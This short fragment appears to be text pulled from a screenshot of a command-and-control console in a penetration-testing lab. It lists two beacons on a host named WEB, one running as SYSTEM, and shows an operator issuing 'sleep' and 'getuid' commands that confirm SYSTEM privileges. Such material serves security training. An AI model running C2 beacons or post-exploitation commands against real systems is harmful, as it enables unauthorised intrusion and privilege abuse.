 external internal listener user computer note process pid arch last
192.168.11... 10.10.10.80 web de1ay WEB web.exe 1372 x86 1s
192.168.11... 10.10.10.80 web SYSTEM * WEB web.exe 3068 x86 519ms
Event Log X Listeners X Beacon 10.10.10.80@1372 X Beacon 10.10.10.80@3068 X
beacon> sleep 2
[*] Tasked beacon to sleep for 2s
[+] host called home, sent: 16 bytes
beacon> getuid
[*] Tasked beacon to get userid
[+] host called home, sent: 8 bytes
[*] You are NT AUTHORITY\SYSTEM (admin)